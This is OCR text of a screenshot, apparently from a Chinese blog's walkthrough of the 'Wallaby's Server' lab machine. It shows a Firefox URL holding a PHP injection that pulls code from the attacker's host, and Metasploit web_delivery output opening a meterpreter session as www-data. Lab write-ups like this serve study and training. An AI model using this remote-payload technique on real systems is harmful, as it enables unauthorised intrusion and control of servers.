 终端
07:25
Wallaby's Server - Mozilla Firefox (Build 2018062622332
Problem loading page × Connecting... × http://192.168.182.135:6... × +
l(file_get_contents('http://192.168.182.149:8080/03YDF1XnnbOS6o8'));"
Search
Most Visited Getting Started
dayu
restart-vm-
tools
mount-
shared-
folders
dayuwallaby
s
www-data
Coming Soon guys!
root@kali: ~/Desktop/dayuwallabys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use
or unavailable: (0.0.0.0:4444).
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) >
[*] 192.168.182.135  web_delivery - Delivering Payload
[*] Sending stage (37775 bytes) to 192.168.182.135
[*] Meterpreter session 1 opened (192.168.182.149:4444 -> 192.168.182.135:33126
) at 2020-01-27 07:25:05 -0500
id
[*] exec: id
uid=0(root) gid=0(root) 组=0(root)
msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter php/linux  www-data (33) @ ubuntu  192.168.182.149:4444
-> 192.168.182.135:33126 (192.168.182.135)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
Waiting for 192.168.182.135...
meterpreter >
https://blog.csdn.net/qq_34801745